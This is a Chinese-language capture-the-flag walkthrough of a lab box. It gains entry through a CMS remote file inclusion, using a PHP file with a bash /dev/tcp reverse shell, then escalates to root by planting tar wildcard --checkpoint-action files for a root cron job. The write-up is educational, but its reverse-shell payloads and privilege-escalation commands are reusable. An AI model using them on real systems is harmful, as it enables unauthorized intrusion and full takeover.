

接着查看目录note,发现有一堆.md和一个important.txt文件



下载该文件

应该算是个隐藏目录

尝试访问

(⊙o⊙)…

简单看了看,没发现什么东西,手动试了试常见的后台目录

成功找到后台

尝试了所有已知密码,并且爆破了一波,并没有进后台



于是搜了一下这个CMS

发现有一个文件包含



首先尝试了下本地文件包含

发现可行

但是不好利用,尝试远程文件包含



首先创建一个包含的文件

<?php

exec(“/bin/bash -c ‘bash -i >& /dev/tcp/<IP>/<Port> 0>&1’”)

?>

接着python开启http

本地并做好监听



访问

http://10.10.121.181/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.100.191:8000/shell.php

成功收到shell



找到flag

尝试了几个本地提权(CVE-2021-3493、CVE-2017-16995)都没有成功

接着又回到shell中,翻起了文件



找到一个备份脚本,用的root权限



查看了下定时任务

发现一分钟执行一次



查看了下tar的提权方法

开始构造



$ printf '#!/bin/bash\nbash -i >& /dev/tcp/10.10.100.191/6666 0>&1' > /var/www/html/shell

$ chmod +x /var/www/html/shell

$ touch /var/www/html/--checkpoint=1

$ touch /var/www/html/--checkpoint-action=exec=bash\ shell

运行完后成功收到高权限shell



成功找到flag

Comments NOTHING